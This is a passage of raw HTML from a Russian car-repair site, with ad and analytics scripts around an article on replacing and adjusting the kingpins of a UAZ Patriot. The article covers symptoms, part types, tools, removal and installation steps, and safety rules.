a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-11-07">07.11.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>106 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1825" class="post-ratings"  data-nonce="22cd70cada"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1825-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Уаз патриот замена шкворней на бронзовые</h1><h2>Замена шкворня УАЗ Патриот своими руками</h2><p>На машинах Patriot для соединения поворотного кулака переднего колеса со ступицей используется стальной шкворень, который изнашивается в процессе эксплуатации. Замена шкворней на УАЗ Патриот производится владельцем самостоятельно или в условиях автосервиса. Эксплуатировать машину с поврежденными элементами рулевого управления категорически запрещено.</p><h2>Причины поломки шкворней</h2><p>Шкворневой узел представляет собой палец с шаром, прикрытые чашкой. Внешний обод чашки выходит из строя чаще всего. Элемент разрушается из-за естественного износа или сильных ударов, например при движении на высокой скорости по неровной дороге. В конструкции детали появляются трещины. Негативное влияние на состояние чашки оказывают дисбаланс колес и вымывание смазки из зоны трения при постоянной эксплуатации автомобиля в тяжелых дорожных условиях.</p><h2>Признаки неисправности</h2><p>Основные признаки, указывающие на износ шкворней подвески УАЗ Патриот:</p><ol><li>Появление посторонних металлических звуков при движении по пересеченной местности. При преодолении неровности со стороны переднего колеса можно услышать скрип или стук, нарастающий по мере износа пальца или вкладыша. Постоянные скрипы указывают на полный износ элемента и необходимость срочной замены.</li><li>Изменение положения переднего колеса. Увеличенный зазор между шаром и вкладышем приводит к заваливанию верхней кромки шины в глубь арки. Иногда, наоборот, нижняя кромка колеса завалена под автомобиль.</li><li>Ощутимый люфт колеса, наблюдаемый при поднятии машины на домкрате.</li><li>Неравномерный износ резины на передних колесах, возникающий из-за нарушения угла установки.</li></ol><h2>Разновидности, подходящие для Патриота</h2><p>На рынке запасных частей представлены 3 разновидности шкворневых узлов для машин Патриот:</p><ol><li>Устройства, используемые при комплектации на заводе. Металлический палец установлен в пластиковой обойме, что позволяет снизить вес и стоимость деталей. Узлы подходят для стандартных условий эксплуатации.</li><li>Изделия усиленного типа с бронзовыми вкладышами. Детали подходят для движения по шоссейным дорогам и бездорожью. Производятся узлы небольшими компаниями, специализирующимися на доводке автомобилей завода УАЗ.</li><li>Узел подшипникового типа. Он отличается долговечностью, не требует регулировки при установке и в процессе эксплуатации. Точность позиционирования деталей улучшает управляемость машины при движении на высоких скоростях. Есть разновидности шкворней с разными углами установки (кастор). К недостаткам относят сложность монтажа, что затрудняет замену детали в полевых условиях.</li></ol><h2>Как снимать старые шарниры: пошаговое руководство</h2><p>Перед проведением ремонтных работ следует разместить автомобиль на гидравлическом подъемнике или в гараже, оборудованном смотровой ямой. Допускается ремонт машины, установленной на ровной площадке. При этом под задние колеса подставляются противооткатные упоры. Для выполнения работ потребуется стандартный набор слесарного инструмента, а также комплект новых деталей. Если владелец намерен использовать шкворни подшипниковой модификации, детали меняются комплектом, с левой и правой стороны автомобиля.</p><p>Существуют 3 методики ремонта:</p><ul><li>без снятия ступицы с автомобиля;</li><li>с удалением поворотного кулака, но без разборки ступицы;</li><li>с полной разборкой деталей, например при замене компонентов ШРУС или установке новых сальников.</li></ul><h3>Какие инструменты нам понадобятся</h3><p>Для выполнения работы потребуются инструменты:</p><ul><li>набор рожковых ключей для 6-гранных гаек и болтов;</li><li>комплект торцевых головок с рукояткой и динамометром;</li><li>съемник для деталей, заводской или самодельный;</li><li>шприц для набивки деталей смазкой;</li><li>молоток;</li><li>дополнительные опоры, используемые для удержания автомобиля на домкрате.</li></ul><h3>Демонтаж шариковых шарниров</h3><p>Для снятия шарикового узла потребуется съемник, который можно изготовить своими руками из отрезка стального П-образного профиля толщиной 4-5 мм. Ширина заготовки подбирается по размерам детали. В центре съемника сверлится отверстие под 6-гранный винт с диаметром в 2 раза больше отверстия для подачи смазки.</p><p>Алгоритм проведения работ:</p><script data-noptimize>fpm_start( "true" )</script> <ol><li>Отвернуть масленку или защитный болт, установленный в канале для подачи смазки. Затем вывернуть 4 гайки, соединяющие сошку и поворотный кулак.</li><li>Легкими ударами киянкой или молотка сдвинуть сошку с посадочного места и вынуть 4 конусные шайбы.</li><li>Удалить сошку и снять дистанционные прокладки, позволяющие регулировать взаимное положение деталей.</li><li>При помощи съемника вытащить внешнюю часть шкворневого элемента из посадочного гнезда. Допускается вынимать деталь при помощи 2 монтажных лопаток, которые вставляются под предварительно вкрученный болт с шайбами. Монтировки упираются в опоры — прутки или головки для торцевого ключа одинакового диаметра.</li><li>Чтобы вынуть нижнюю часть узла, необходимо добраться до поворотного кулака снизу, например из смотровой ямы. Для снятия детали используется винтовой самодельный съемник, который воздействует на ее корпус, выдавливая его из посадочного отверстия.</li><li>Очистить поверхность поворотного кулака от грязи и старой смазки, а затем смонтировать новые детали.</li></ol><h3>Демонтаж других видов шарниров</h3><p>Последовательность действий при снятии шкворневых узлов стандартного типа:</p><ol><li>Вывесить автомобиль на домкрате, установив под порог предохранительные подставки. Открутить крепления переднего колеса и снять диск с шиной со ступицы.</li><li>Очистить поверхность поворотного кулака от грязи при помощи металлической щетки, заржавевшие резьбовые соединения смазать специальной жидкостью WD40.</li><li>Открутить гайку, удерживающую верхний конец шкворня.</li><li>Демонтировать сошку, которая крепится 4 гайками. При снятии нужно сохранить прокладки и конусные шайбы.</li><li>Установить прокладку из древесины или мягкого металла, а затем нанести несколько ударов молотком. Манипуляция позволит ослабить затяжку зажимной резьбовой втулки.</li><li>Отвернуть втулку при помощи специального ключа, а затем извлечь палец из посадочного гнезда.</li><li>Аналогичным образом снять нижнюю крышку поворотного кулака, что позволит вынуть основание шкворня со сменной опорой.</li></ol><p>Если производится полная разборка привода, следует открутить крепления тормозного суппорта и датчика АБС. Затем откручиваются болты, удерживающие внешнюю часть полуоси на балке моста. Для откручивания резьбовых соединений понадобится малогабаритная газовая горелка, пламенем которой прогревают элементы крепления. Параллельно снимается сошка, откручиваются гайки крепления шкворня. Затем, перевернув поворотный кулак с полуосью на 180°, можно производить снятие нижнего крепления шкворневого узла.</p><p>Из чулка моста следует вынуть ступицу вместе с полуосью, а затем из посадочных отверстий вытянуть шаровые пальцы. Для снятия поворотного кулака нужно демонтировать ограничитель угла поворота. Затем произвести замену втулок на пластиковые или бронзовые элементы, одновременно установив новый сальник ШРУС. Преимуществом методики является возможность очистки узла от грязи и ржавчины, хотя замена занимает больше времени и требует применения дополнительного инструмента.</p><h2>Установка новых шкворней</h2><p>Для установки нового шарового узла требуется смазать нижнюю крышку и элемент с шаровой головкой консистентной смазкой. Крышка ставится в посадочное гнездо при помощи съемника для ступичных подшипников. Верхняя крышка устанавливается на штатное место таким же образом. Затем полость шкворневого узла заполняется смазкой, отверстие закрывается масленкой или болтом.</p><p>Если на машине используется узел со сменными вкладышами, монтажные поверхности протираются от грязи и старой смазки. Затем в посадочное гнездо укладывается новый вкладыш. На поверхности детали имеются выступы, которые совмещаются с прорезями на основании узла. Для плотного размещения элементов используется палец с шаром, деталь ставится в выемку, а затем по резьбовой части наносится легкий удар молотком. При этом рекомендуется использовать защитную прокладку. Похожим образом устанавливается второй элемент.</p><p>Узлы заполняются смазкой, производится затяжка резьбовых втулок с моментом 70-100 Н*м. Если элементы затянуты корректно, для поворота кулака требуется приложить усилие в пределах 10-15 Н*м. На верхнюю часть поворотного кулака устанавливается сошка с прокладками и конусными шайбами, а затем крест-накрест закручиваются гайки. После монтажа нового узла необходимо проверить угол установки передних колес на специальном стенде.</p><h3>Регулировка устройства</h3><p>Для регулировки узлов шарикового типа используются прокладки, расположенные под корпусом сошки. Усилие прижатия крышек к шариковому элементу корректируется путем увеличения или уменьшения толщины элементов. По аналогии заменяются прокладки, расположенные под нижней крышкой поворотного кулака. Изделия стандартного типа регулируются путем затягивания зажимных гаек, корректность регулировки проверяется по усилию, необходимому для поворота кулака.</p><p><iframe src="https://www.youtube.com/embed/vWgTqCoV5pg?feature=oembed&#038;wmode=opaque"></iframe></p><h2>Замена шкворней на УАЗ Патриот своими руками</h2><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/opornyy_podshipnik_stoyki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/opornyy_podshipnik_stoyki.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/pylnik_shrus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/pylnik_shrus.jpg" /></p><p>Прекрасные внедорожные качества УАЗ Патриот не в последнюю очередь зависят от специальных шарниров (шкворней) поворотного кулака, поэтому их необходимо своевременно менять и регулировать. Далее мы расскажем о различных типах шарниров, устанавливаемых на эти автомобили, их замене и особенностях регулировки. Это поможет вам своими руками заменить и отрегулировать шкворня на УАЗ Патриот.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/shkvoren_uaz_patriot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/shkvoren_uaz_patriot.jpg" /></p><h2>Типы шкворней</h2><p>На этих внедорожниках устанавливают 4 вида шарниров, которые отличаются типом подшипника:</p><ul><li>пластиковая чашка;</li><li>бронзовая чашка;</li><li>стальной шарик;</li><li>игольчатый подшипник.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/obnovlenie-karty-sitigid-7.html" target="_blank" rel="dofollow" class="udb3a215687a02f0f7457c78383190c46"><style>.udb3a215687a02f0f7457c78383190c46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udb3a215687a02f0f7457c78383190c46:active, .udb3a215687a02f0f7457c78383190c46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udb3a215687a02f0f7457c78383190c46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udb3a215687a02f0f7457c78383190c46 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udb3a215687a02f0f7457c78383190c46 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udb3a215687a02f0f7457c78383190c46:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Обновление карты ситигид 7</span></div></a></div><p>На заводе штатно устанавливают только пластиковый и шариковый шарниры. Бронзовую чашку ставят вместо пластиковой без переделок, поэтому такой тюнинг увеличивает срок службы шкворня и не является внесением изменений в конструкцию автомобиля. Установка подшипникового шарнира требует серьезной переделки поворотного кулака, поэтому считается внесением изменений в конструкцию автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/sharikovye_shkvorni.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/sharikovye_shkvorni.jpg" /></p><h2>Как снимать старые шарниры</h2><p>Вне зависимости от типа шарнира основные операции демонтажа одинаковы. Для замены или регулировки шкворней потребуется ровная площадка. Кроме того, вам потребуются:</p><ul><li>домкрат и страховочная подставка;</li><li>набор торцевых и рожковых ключей;</li><li>набор отверток;</li><li>набор головок и ключ-трещотка;</li><li>динамометрический ключ;</li><li>мощный вороток и удлинитель из куска трубы;</li><li>чистые тряпки;</li><li>противооткатные упоры;</li><li>невысокая табуретка;</li><li>помощник или помощница.</li></ul><p><strong>Это важно!</strong> Собираясь менять или регулировать шкворня, вы должны внимательно прочитать правила безопасности и всегда следовать им:</p><ul><li>никогда не оставляйте машину на домкрате, всегда ставьте страховочную подпорку, которую продают в любом автомагазине или широкий ровный чурбак;</li><li>обязательно подпирайте колеса противооткатными упорами;</li><li>никогда не выполняйте любые работы под автомобилем в одиночку – если что-то пойдет не так, то помощник сможет позвать помощь или самостоятельно помочь вам;</li><li>не пейте спиртное, не употребляйте наркотические или психотропные вещества перед ремонтом автомобиля.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/strahovochnaya_podporka_-_eto_zalog_bezopasnosti_lyubyh_rabot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 